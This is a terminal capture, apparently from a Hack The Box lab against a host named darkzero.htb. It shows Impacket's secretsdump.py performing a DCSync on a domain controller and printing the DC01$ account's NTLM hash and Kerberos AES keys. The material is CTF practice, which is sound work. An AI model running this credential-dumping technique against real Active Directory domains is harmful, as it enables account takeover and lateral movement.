 > secretsdump.py -k -no-pass -dc-ip 10.129.151.44 -just-dc-user DC01$ @darkzero.htb
/home/certifa/.local/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/versio
//setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slate
r pin to Setuptools<81.
  import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d02e3fe0986e9b5f013dad12b2350b3a:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4
DC01$:aes128-cts-hmac-sha1-96:9996363bffe713a6777597c876d4f9db
DC01$:0x17:d02e3fe0986e9b5f013dad12b2350b3a
[*] Cleaning up...